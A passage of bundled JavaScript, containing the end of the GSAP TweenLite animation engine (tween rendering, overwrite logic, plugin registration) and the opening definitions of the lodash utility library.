                                if (("number" != typeof s || "number" != typeof end && !isRelative) && (funcParam || isNaN(s) || !isRelative && isNaN(end) || "boolean" == typeof s || "boolean" == typeof end ? (pt.fp = funcParam, pt = {
                                        t: _blobDif(s, isRelative ? pt.s + pt.c : end, stringFilter || TweenLite.defaultStringFilter, pt),
                                        p: "setRatio",
                                        s: 0,
                                        c: 1,
                                        f: 2,
                                        pg: 0,
                                        n: overwriteProp || prop,
                                        pr: 0,
                                        m: 0
                                    }) : (pt.s = parseFloat(s), isRelative || (pt.c = parseFloat(end) - pt.s || 0))), pt.c) return (pt._next = this._firstPT) && (pt._next._prev = pt), this._firstPT = pt, pt
                            },
                            _internals = TweenLite._internals = {
                                isArray: _isArray,
                                isSelector: _isSelector,
                                lazyTweens: _lazyTweens,
                                blobDif: _blobDif
                            },
                            _plugins = TweenLite._plugins = {},
                            _tweenLookup = _internals.tweenLookup = {},
                            _tweenLookupNum = 0,
                            _reservedProps = _internals.reservedProps = {
                                ease: 1,
                                delay: 1,
                                overwrite: 1,
                                onComplete: 1,
                                onCompleteParams: 1,
                                onCompleteScope: 1,
                                useFrames: 1,
                                runBackwards: 1,
                                startAt: 1,
                                onUpdate: 1,
                                onUpdateParams: 1,
                                onUpdateScope: 1,
                                onStart: 1,
                                onStartParams: 1,
                                onStartScope: 1,
                                onReverseComplete: 1,
                                onReverseCompleteParams: 1,
                                onReverseCompleteScope: 1,
                                onRepeat: 1,
                                onRepeatParams: 1,
                                onRepeatScope: 1,
                                easeParams: 1,
                                yoyo: 1,
                                immediateRender: 1,
                                repeat: 1,
                                repeatDelay: 1,
                                data: 1,
                                paused: 1,
                                reversed: 1,
                                autoCSS: 1,
                                lazy: 1,
                                onOverwrite: 1,
                                callbackScope: 1,
                                stringFilter: 1,
                                id: 1
                            },
                            _overwriteLookup = {
                                none: 0,
                                all: 1,
                                auto: 2,
                                concurrent: 3,
                                allOnStart: 4,
                                preexisting: 5,
                                true: 1,
                                false: 0
                            },
                            _rootFramesTimeline = Animation._rootFramesTimeline = new SimpleTimeline,
                            _rootTimeline = Animation._rootTimeline = new SimpleTimeline,
                            _nextGCFrame = 30,
                            _lazyRender = _internals.lazyRender = function() {
                                var tween, i = _lazyTweens.length;
                                for (_lazyLookup = {}; --i > -1;)(tween = _lazyTweens[i]) && !1 !== tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], !0), tween._lazy = !1);
                                _lazyTweens.length = 0
                            };
                        _rootTimeline._startTime = _ticker.time, _rootFramesTimeline._startTime = _ticker.frame, _rootTimeline._active = _rootFramesTimeline._active = !0, setTimeout(_lazyRender, 1), Animation._updateRoot = TweenLite.render = function() {
                            var i, a, p;
                            if (_lazyTweens.length && _lazyRender(), _rootTimeline.render((_ticker.time - _rootTimeline._startTime) * _rootTimeline._timeScale, !1, !1), _rootFramesTimeline.render((_ticker.frame - _rootFramesTimeline._startTime) * _rootFramesTimeline._timeScale, !1, !1), _lazyTweens.length && _lazyRender(), _ticker.frame >= _nextGCFrame) {
                                for (p in _nextGCFrame = _ticker.frame + (parseInt(TweenLite.autoSleep, 10) || 120), _tweenLookup) {
                                    for (i = (a = _tweenLookup[p].tweens).length; --i > -1;) a[i]._gc && a.splice(i, 1);
                                    0 === a.length && delete _tweenLookup[p]
                                }
                                if ((!(p = _rootTimeline._first) || p._paused) && TweenLite.autoSleep && !_rootFramesTimeline._first && 1 === _ticker._listeners.tick.length) {
                                    for (; p && p._paused;) p = p._next;
                                    p || _ticker.sleep()
                                }
                            }
                        }, _ticker.addEventListener("tick", Animation._updateRoot);
                        var _register = function(target, tween, scrub) {
                                var a, i, id = target._gsTweenID;
                                if (_tweenLookup[id || (target._gsTweenID = id = "t" + _tweenLookupNum++)] || (_tweenLookup[id] = {
                                        target: target,
                                        tweens: []
                                    }), tween && ((a = _tweenLookup[id].tweens)[i = a.length] = tween, scrub))
                                    for (; --i > -1;) a[i] === tween && a.splice(i, 1);
                                return _tweenLookup[id].tweens
                            },
                            _onOverwrite = function(overwrittenTween, overwritingTween, target, killedProps) {
                                var r1, r2, func = overwrittenTween.vars.onOverwrite;
                                return func && (r1 = func(overwrittenTween, overwritingTween, target, killedProps)), (func = TweenLite.onOverwrite) && (r2 = func(overwrittenTween, overwritingTween, target, killedProps)), !1 !== r1 && !1 !== r2
                            },
                            _applyOverwrite = function(target, tween, props, mode, siblings) {
                                var i, changed, curTween, l;
                                if (1 === mode || mode >= 4) {
                                    for (l = siblings.length, i = 0; i < l; i++)
                                        if ((curTween = siblings[i]) !== tween) curTween._gc || curTween._kill(null, target, tween) && (changed = !0);
                                        else if (5 === mode) break;
                                    return changed
                                }
                                var globalStart, startTime = tween._startTime + 1e-10,
                                    overlaps = [],
                                    oCount = 0,
                                    zeroDur = 0 === tween._duration;
                                for (i = siblings.length; --i > -1;)(curTween = siblings[i]) === tween || curTween._gc || curTween._paused || (curTween._timeline !== tween._timeline ? (globalStart = globalStart || _checkOverlap(tween, 0, zeroDur), 0 === _checkOverlap(curTween, globalStart, zeroDur) && (overlaps[oCount++] = curTween)) : curTween._startTime <= startTime && curTween._startTime + curTween.totalDuration() / curTween._timeScale > startTime && ((zeroDur || !curTween._initted) && startTime - curTween._startTime <= 2e-10 || (overlaps[oCount++] = curTween)));
                                for (i = oCount; --i > -1;)
                                    if (curTween = overlaps[i], 2 === mode && curTween._kill(props, target, tween) && (changed = !0), 2 !== mode || !curTween._firstPT && curTween._initted) {
                                        if (2 !== mode && !_onOverwrite(curTween, tween)) continue;
                                        curTween._enabled(!1, !1) && (changed = !0)
                                    }
                                return changed
                            },
                            _checkOverlap = function(tween, reference, zeroDur) {
                                for (var tl = tween._timeline, ts = tl._timeScale, t = tween._startTime; tl._timeline;) {
                                    if (t += tl._startTime, ts *= tl._timeScale, tl._paused) return -100;
                                    tl = tl._timeline
                                }
                                return (t /= ts) > reference ? t - reference : zeroDur && t === reference || !tween._initted && t - reference < 2e-10 ? 1e-10 : (t += tween.totalDuration() / tween._timeScale / ts) > reference + 1e-10 ? 0 : t - reference - 1e-10
                            };
                        p._init = function() {
                            var i, initPlugins, pt, p, startVars, l, v = this.vars,
                                op = this._overwrittenProps,
                                dur = this._duration,
                                immediate = !!v.immediateRender,
                                ease = v.ease;
                            if (v.startAt) {
                                for (p in this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), startVars = {}, v.startAt) startVars[p] = v.startAt[p];
                                if (startVars.overwrite = !1, startVars.immediateRender = !0, startVars.lazy = immediate && !1 !== v.lazy, startVars.startAt = startVars.delay = null, this._startAt = TweenLite.to(this.target, 0, startVars), immediate)
                                    if (this._time > 0) this._startAt = null;
                                    else if (0 !== dur) return
                            } else if (v.runBackwards && 0 !== dur)
                                if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
                                else {
                                    for (p in 0 !== this._time && (immediate = !1), pt = {}, v) _reservedProps[p] && "autoCSS" !== p || (pt[p] = v[p]);
                                    if (pt.overwrite = 0, pt.data = "isFromStart", pt.lazy = immediate && !1 !== v.lazy, pt.immediateRender = immediate, this._startAt = TweenLite.to(this.target, 0, pt), immediate) {
                                        if (0 === this._time) return
                                    } else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
                                }
                            if (this._ease = ease = ease ? ease instanceof Ease ? ease : "function" == typeof ease ? new Ease(ease, v.easeParams) : _easeMap[ease] || TweenLite.defaultEase : TweenLite.defaultEase, v.easeParams instanceof Array && ease.config && (this._ease = ease.config.apply(ease, v.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
                                for (l = this._targets.length, i = 0; i < l; i++) this._initProps(this._targets[i], this._propLookup[i] = {}, this._siblings[i], op ? op[i] : null, i) && (initPlugins = !0);
                            else initPlugins = this._initProps(this.target, this._propLookup, this._siblings, op, 0);
                            if (initPlugins && TweenLite._onPluginEvent("_onInitAllProps", this), op && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), v.runBackwards)
                                for (pt = this._firstPT; pt;) pt.s += pt.c, pt.c = -pt.c, pt = pt._next;
                            this._onUpdate = v.onUpdate, this._initted = !0
                        }, p._initProps = function(target, propLookup, siblings, overwrittenProps, index) {
                            var p, i, initPlugins, plugin, pt, v;
                            if (null == target) return !1;
                            for (p in _lazyLookup[target._gsTweenID] && _lazyRender(), this.vars.css || target.style && target !== window && target.nodeType && _plugins.css && !1 !== this.vars.autoCSS && function(vars, target) {
                                    var p, css = {};
                                    for (p in vars) _reservedProps[p] || p in target && "transform" !== p && "x" !== p && "y" !== p && "width" !== p && "height" !== p && "className" !== p && "border" !== p || !(!_plugins[p] || _plugins[p] && _plugins[p]._autoCSS) || (css[p] = vars[p], delete vars[p]);
                                    vars.css = css
                                }(this.vars, target), this.vars)
                                if (v = this.vars[p], _reservedProps[p]) v && (v instanceof Array || v.push && _isArray(v)) && -1 !== v.join("").indexOf("{self}") && (this.vars[p] = v = this._swapSelfInParams(v, this));
                                else if (_plugins[p] && (plugin = new _plugins[p])._onInitTween(target, this.vars[p], this, index)) {
                                for (this._firstPT = pt = {
                                        _next: this._firstPT,
                                        t: plugin,
                                        p: "setRatio",
                                        s: 0,
                                        c: 1,
                                        f: 1,
                                        n: p,
                                        pg: 1,
                                        pr: plugin._priority,
                                        m: 0
                                    }, i = plugin._overwriteProps.length; --i > -1;) propLookup[plugin._overwriteProps[i]] = this._firstPT;
                                (plugin._priority || plugin._onInitAllProps) && (initPlugins = !0), (plugin._onDisable || plugin._onEnable) && (this._notifyPluginsOfEnabled = !0), pt._next && (pt._next._prev = pt)
                            } else propLookup[p] = _addPropTween.call(this, target, p, "get", v, p, 0, null, this.vars.stringFilter, index);
                            return overwrittenProps && this._kill(overwrittenProps, target) ? this._initProps(target, propLookup, siblings, overwrittenProps, index) : this._overwrite > 1 && this._firstPT && siblings.length > 1 && _applyOverwrite(target, this, propLookup, this._overwrite, siblings) ? (this._kill(propLookup, target), this._initProps(target, propLookup, siblings, overwrittenProps, index)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && (_lazyLookup[target._gsTweenID] = !0), initPlugins)
                        }, p.render = function(time, suppressEvents, force) {
                            var isComplete, callback, pt, rawPrevTime, prevTime = this._time,
                                duration = this._duration,
                                prevRawPrevTime = this._rawPrevTime;
                            if (time >= duration - 1e-7 && time >= 0) this._totalTime = this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10);
                            else if (time < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (1e-10 !== prevRawPrevTime || "isPause" !== this.data) && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0);
                            else if (this._totalTime = this._time = time, this._easeType) {
                                var r = time / duration,
                                    type = this._easeType,
                                    pow = this._easePower;
                                (1 === type || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === pow ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), this.ratio = 1 === type ? 1 - r : 2 === type ? r : time / duration < .5 ? r / 2 : 1 - r / 2
                            } else this.ratio = this._ease.getRatio(time / duration);
                            if (this._time !== prevTime || force) {
                                if (!this._initted) {
                                    if (this._init(), !this._initted || this._gc) return;
                                    if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = prevTime, this._rawPrevTime = prevRawPrevTime, _lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                    this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                }
                                for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTime && (this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                this._onUpdate && (time < 0 && this._startAt && -1e-4 !== time && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._time !== prevTime || isComplete || force) && this._callback("onUpdate")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && -1e-4 !== time && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                            }
                        }, p._kill = function(vars, target, overwritingTween) {
                            if ("all" === vars && (vars = null), null == vars && (null == target || target === this.target)) return this._lazy = !1, this._enabled(!1, !1);
                            target = "string" != typeof target ? target || this._targets || this.target : TweenLite.selector(target) || target;
                            var i, overwrittenProps, p, pt, propLookup, changed, killProps, record, killed,
                                simultaneousOverwrite = overwritingTween && this._time && overwritingTween._startTime === this._startTime && this._timeline === overwritingTween._timeline;
                            if ((_isArray(target) || _isSelector(target)) && "number" != typeof target[0])
                                for (i = target.length; --i > -1;) this._kill(vars, target[i], overwritingTween) && (changed = !0);
                            else {
                                if (this._targets) {
                                    for (i = this._targets.length; --i > -1;)
                                        if (target === this._targets[i]) {
                                            propLookup = this._propLookup[i] || {}, this._overwrittenProps = this._overwrittenProps || [], overwrittenProps = this._overwrittenProps[i] = vars ? this._overwrittenProps[i] || {} : "all";
                                            break
                                        }
                                } else {
                                    if (target !== this.target) return !1;
                                    propLookup = this._propLookup, overwrittenProps = this._overwrittenProps = vars ? this._overwrittenProps || {} : "all"
                                }
                                if (propLookup) {
                                    if (killProps = vars || propLookup, record = vars !== overwrittenProps && "all" !== overwrittenProps && vars !== propLookup && ("object" != typeof vars || !vars._tempKill), overwritingTween && (TweenLite.onOverwrite || this.vars.onOverwrite)) {
                                        for (p in killProps) propLookup[p] && (killed || (killed = []), killed.push(p));
                                        if ((killed || !vars) && !_onOverwrite(this, overwritingTween, target, killed)) return !1
                                    }
                                    for (p in killProps)(pt = propLookup[p]) && (simultaneousOverwrite && (pt.f ? pt.t[pt.p](pt.s) : pt.t[pt.p] = pt.s, changed = !0), pt.pg && pt.t._kill(killProps) && (changed = !0), pt.pg && 0 !== pt.t._overwriteProps.length || (pt._prev ? pt._prev._next = pt._next : pt === this._firstPT && (this._firstPT = pt._next), pt._next && (pt._next._prev = pt._prev), pt._next = pt._prev = null), delete propLookup[p]), record && (overwrittenProps[p] = 1);
                                    !this._firstPT && this._initted && this._enabled(!1, !1)
                                }
                            }
                            return changed
                        }, p.invalidate = function() {
                            return this._notifyPluginsOfEnabled && TweenLite._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], Animation.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -1e-10, this.render(Math.min(0, -this._delay))), this
                        }, p._enabled = function(enabled, ignoreTimeline) {
                            if (_tickerActive || _ticker.wake(), enabled && this._gc) {
                                var i, targets = this._targets;
                                if (targets)
                                    for (i = targets.length; --i > -1;) this._siblings[i] = _register(targets[i], this, !0);
                                else this._siblings = _register(this.target, this, !0)
                            }
                            return Animation.prototype._enabled.call(this, enabled, ignoreTimeline), !(!this._notifyPluginsOfEnabled || !this._firstPT) && TweenLite._onPluginEvent(enabled ? "_onEnable" : "_onDisable", this)
                        }, TweenLite.to = function(target, duration, vars) {
                            return new TweenLite(target, duration, vars)
                        }, TweenLite.from = function(target, duration, vars) {
                            return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenLite(target, duration, vars)
                        }, TweenLite.fromTo = function(target, duration, fromVars, toVars) {
                            return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenLite(target, duration, toVars)
                        }, TweenLite.delayedCall = function(delay, callback, params, scope, useFrames) {
                            return new TweenLite(callback, 0, {
                                delay: delay,
                                onComplete: callback,
                                onCompleteParams: params,
                                callbackScope: scope,
                                onReverseComplete: callback,
                                onReverseCompleteParams: params,
                                immediateRender: !1,
                                lazy: !1,
                                useFrames: useFrames,
                                overwrite: 0
                            })
                        }, TweenLite.set = function(target, vars) {
                            return new TweenLite(target, 0, vars)
                        }, TweenLite.getTweensOf = function(target, onlyActive) {
                            if (null == target) return [];
                            var i, a, j, t;
                            if (target = "string" != typeof target ? target : TweenLite.selector(target) || target, (_isArray(target) || _isSelector(target)) && "number" != typeof target[0]) {
                                for (i = target.length, a = []; --i > -1;) a = a.concat(TweenLite.getTweensOf(target[i], onlyActive));
                                for (i = a.length; --i > -1;)
                                    for (t = a[i], j = i; --j > -1;) t === a[j] && a.splice(i, 1)
                            } else
                                for (i = (a = _register(target).concat()).length; --i > -1;)(a[i]._gc || onlyActive && !a[i].isActive()) && a.splice(i, 1);
                            return a
                        }, TweenLite.killTweensOf = TweenLite.killDelayedCallsTo = function(target, onlyActive, vars) {
                            "object" == typeof onlyActive && (vars = onlyActive, onlyActive = !1);
                            for (var a = TweenLite.getTweensOf(target, onlyActive), i = a.length; --i > -1;) a[i]._kill(vars, target)
                        };
                        var TweenPlugin = _class("plugins.TweenPlugin", (function(props, priority) {
                            this._overwriteProps = (props || "").split(","), this._propName = this._overwriteProps[0], this._priority = priority || 0, this._super = TweenPlugin.prototype
                        }), !0);
                        if (p = TweenPlugin.prototype, TweenPlugin.version = "1.19.0", TweenPlugin.API = 2, p._firstPT = null, p._addTween = _addPropTween, p.setRatio = _setRatio, p._kill = function(lookup) {
                                var i, a = this._overwriteProps,
                                    pt = this._firstPT;
                                if (null != lookup[this._propName]) this._overwriteProps = [];
                                else
                                    for (i = a.length; --i > -1;) null != lookup[a[i]] && a.splice(i, 1);
                                for (; pt;) null != lookup[pt.n] && (pt._next && (pt._next._prev = pt._prev), pt._prev ? (pt._prev._next = pt._next, pt._prev = null) : this._firstPT === pt && (this._firstPT = pt._next)), pt = pt._next;
                                return !1
                            }, p._mod = p._roundProps = function(lookup) {
                                for (var val, pt = this._firstPT; pt;)(val = lookup[this._propName] || null != pt.n && lookup[pt.n.split(this._propName + "_").join("")]) && "function" == typeof val && (2 === pt.f ? pt.t._applyPT.m = val : pt.m = val), pt = pt._next
                            }, TweenLite._onPluginEvent = function(type, tween) {
                                var changed, pt2, first, last, next, pt = tween._firstPT;
                                if ("_onInitAllProps" === type) {
                                    for (; pt;) {
                                        for (next = pt._next, pt2 = first; pt2 && pt2.pr > pt.pr;) pt2 = pt2._next;
                                        (pt._prev = pt2 ? pt2._prev : last) ? pt._prev._next = pt: first = pt, (pt._next = pt2) ? pt2._prev = pt : last = pt, pt = next
                                    }
                                    pt = tween._firstPT = first
                                }
                                for (; pt;) pt.pg && "function" == typeof pt.t[type] && pt.t[type]() && (changed = !0), pt = pt._next;
                                return changed
                            }, TweenPlugin.activate = function(plugins) {
                                for (var i = plugins.length; --i > -1;) plugins[i].API === TweenPlugin.API && (_plugins[(new plugins[i])._propName] = plugins[i]);
                                return !0
                            }, _gsDefine.plugin = function(config) {
                                if (!(config && config.propName && config.init && config.API)) throw "illegal plugin definition.";
                                var prop, propName = config.propName,
                                    priority = config.priority || 0,
                                    overwriteProps = config.overwriteProps,
                                    map = {
                                        init: "_onInitTween",
                                        set: "setRatio",
                                        kill: "_kill",
                                        round: "_mod",
                                        mod: "_mod",
                                        initAll: "_onInitAllProps"
                                    },
                                    Plugin = _class("plugins." + propName.charAt(0).toUpperCase() + propName.substr(1) + "Plugin", (function() {
                                        TweenPlugin.call(this, propName, priority), this._overwriteProps = overwriteProps || []
                                    }), !0 === config.global),
                                    p = Plugin.prototype = new TweenPlugin(propName);
                                for (prop in p.constructor = Plugin, Plugin.API = config.API, map) "function" == typeof config[prop] && (p[map[prop]] = config[prop]);
                                return Plugin.version = config.version, TweenPlugin.activate([Plugin]), Plugin
                            }, a = window._gsQueue) {
                            for (i = 0; i < a.length; i++) a[i]();
                            for (p in _defLookup) _defLookup[p].func || window.console.log("GSAP encountered missing dependency: " + p)
                        }
                        _tickerActive = !1
                    }
                }(void 0 !== module && module.exports && void 0 !== global ? global : this || window)
        }).call(exports, __webpack_require__(24))
    }, function(module, exports, __webpack_require__) {
        (function(global, module) {
            var __WEBPACK_AMD_DEFINE_RESULT__;
            (function() {
                var undefined, FUNC_ERROR_TEXT = "Expected a function",
                    PLACEHOLDER = "__lodash_placeholder__",
                    wrapFlags = [
                        ["ary", 128],
                        ["bind", 1],
                        ["bindKey", 2],
                        ["curry", 8],
                        ["curryRight", 16],
                        ["flip", 512],
                        ["partial", 32],
                        ["partialRight", 64],
                        ["rearg", 256]
                    ],
                    argsTag = "[object Arguments]",
                    arrayTag = "[object Array]",
                    boolTag = "[object Boolean]",
                    dateTag = "[object Date]",
                    errorTag = "[object Error]",
                    funcTag = "[object Function]",
                    genTag = "[object GeneratorFunction]",
                    mapTag = "[object Map]",
                    numberTag = "[object Number]",
                    objectTag = "[object Object]",
                    regexpTag = "[object RegExp]",
                    setTag = "[object Set]",
                    stringTag = "[object String]",
                    symbolTag = "[object Symbol]",
                    weakMapTag = "[object WeakMap]",
                    arrayBufferTag = "[object ArrayBuffer]",
                    dataViewTag = "[object DataView]",
                    float32Tag = "[object Float32Array]",
                    float64Tag = "[object Float64Array]",
                    int8Tag = "[object Int8Array]",
                    int16Tag = "[object Int16Array]",
                    int32Tag = "[object Int32Array]",
                    uint8Tag = "[object Uint8Array]",
                    uint8ClampedTag = "[object Uint8ClampedArray]",
                    uint16Tag = "[object Uint16Array]",
                    uint32Tag = "[object Uint32Array]",
                    reEmptyStringLeading = /\b__p \+= '';/g,
                    reEmptyStringMiddle = /\b(__p \+=) '' \+/g,
                    reEmptyStringTrailing = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
                    reEscapedHtml = /&(?:amp|lt|gt|quot|#39);/g,
                    reUnescapedHtml = /[&<>"']/g,
                    reHasEscapedHtml = RegExp(reEscapedHtml.source),
                    reHasUnescapedHtml = RegExp(reUnescapedHtml.source),
                    reEscape = /<%-([\s\S]+?)%>/g,
                    reEvaluate = /<%([\s\S]+?)%>/g,
                    reInterpolate = /<%=([\s\S]+?)%>/g,
                    reIsDeepProp = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
                    reIsPlainProp = /^\w*$/,
                    reLeadingDot = /^\./,
                    rePropName = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                    reRegExpChar = /[\\^$.*+?()[\]{}|]/g,
                    reHasRegExpChar = RegExp(reRegExpChar.source),
                    reTrim = /^\s+|\s+$/g,
                    reTrimStart = /^\s+/,
                    reTrimEnd = /\s+$/,
                    reWrapComment = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
                    reWrapDetails = /\{\n\/\* \[wrapped with (.+)\] \*/,
                    reSplitDetails = /,? & /,
                    reAsciiWord = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
                    reEscapeChar = /\\(\\)?/g,
                    reEsTemplate = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
                    reFlags = /\w*$/,
                    reIsBadHex = /^[-+]0x[0-9a-f]+$/i,
                    reIsBinary = /^0b[01]+$/i,
                    reIsHostCtor = /^\[object .+?Constructor\]$/,
                    reIsOctal = /^0o[0-7]+$/i,
                    reIsUint = /^(?:0|[1-9]\d*)$/,
                    reLatin = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
                    reNoMatch = /($^)/,
                    reUnescapedString = /['\n\r\u2028\u2029\\]/g,
                    rsComboRange = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
                    rsBreakRange = "\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
                    rsAstral = "[\\ud800-\\udfff]",
                    rsBreak = "[" + rsBreakRange + "]",
                    rsCombo = "[" + rsComboRange + "]",
                    rsDigits = "\\d+",
                    rsDingbat = "[\\u2700-\\u27bf]",
                    rsLower = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
                    rsMisc = "[^\\ud800-\\udfff" + rsBreakRange + rsDigits + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
                    rsFitz = "\\ud83c[\\udffb-\\udfff]",
                    rsNonAstral = "[^\\ud800-\\udfff]",
                    rsRegional = "(?:\\ud83c[\\udde6-\\uddff]){2}",
                    rsSurrPair = "[\\ud800-\\udbff][\\udc00-\\udfff]",
                    rsUpper = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
                    rsMiscLower = "(?:" + rsLower + "|" + rsMisc + ")",
                    rsMiscUpper = "(?:" + rsUpper + "|" + rsMisc + ")",
                    reOptMod = "(?:" + rsCombo + "|" + rsFitz + ")" + "?",
                    rsSeq = "[\\ufe0e\\ufe0f]?" + reOptMod + ("(?:\\u200d(?:" + [rsNonAstral, rsRegional, rsSurrPair].join("|") + ")[\\ufe0e\\ufe0f]?" + reOptMod + ")*"),
                    rsEmoji = "(?:" + [rsDingbat, rsRegional, rsSurrPair].join("|") + ")" + rsSeq,
                    rsSymbol = "(?:" + [rsNonAstral + rsCombo + "?", rsCombo, rsRegional, rsSurrPair, rsAstral].join("|") + ")",
                    reApos = RegExp("['’]", "g"),
                    reComboMark = RegExp(rsCombo, "g"),
                    reUnicode = RegExp(rsFitz + "(?=" + rsFitz + ")|" + rsSymbol + rsSeq, "g"),
                    reUnicodeWord = RegExp([rsUpper + "?" + rsLower + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [rsBreak, rsUpper, "$"].join("|") + ")", rsMiscUpper + "+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [rsBreak, rsUpper + rsMiscLower, "$"].join("|") + ")", rsUpper + "?" + rsMiscLower + "+(?:['’](?:d|ll|m|re|s|t|ve))?", rsUpper + "+(?:['’](?:D|LL|M|RE|S|T|VE))?", "\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)", "\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)", rsDigits, rsEmoji].join("|"), "g"),
                    reHasUnicode = RegExp("[\\u200d\\ud800-\\udfff" + rsComboRange + "\\ufe0e\\ufe0f]"),
                    reHasUnicodeWord = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
                    contextProps = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array", "Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol", "TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout", "isFinite", "parseInt", "setTimeout"],
                    templateCounter = -1,
                    typedArrayTags = {};
                typedArrayTags[float32Tag] = typedArrayTags[float64Tag] = typedArrayTags[int8Tag] = typedArrayTags[int16Tag] = typedArrayTags[int32Tag] = typedArrayTags[uint8Tag] = typedArrayTags["[object Uint8ClampedArray]"] = typedArrayTags[uint16Tag] = typedArrayTags[uint32Tag] = !0, typedArrayTags[argsTag] = typedArrayTags[arrayTag] = typedArrayTags[arrayBufferTag] = typedArrayTags[boolTag] = typedArrayTags[dataViewTag] = typedArrayTags[dateTag] = typedArrayTags[errorTag] = typedArrayTags[funcTag] = typedArrayTags[mapTag] = typedArrayTags[numberTag] = typedArrayTags[objectTag] = typedArrayTags[regexpTag] = typedArrayTags[setTag] = typedArrayTags[stringTag] = typedArrayTags[weakMapTag] = !1;
                var cloneableTags = {};
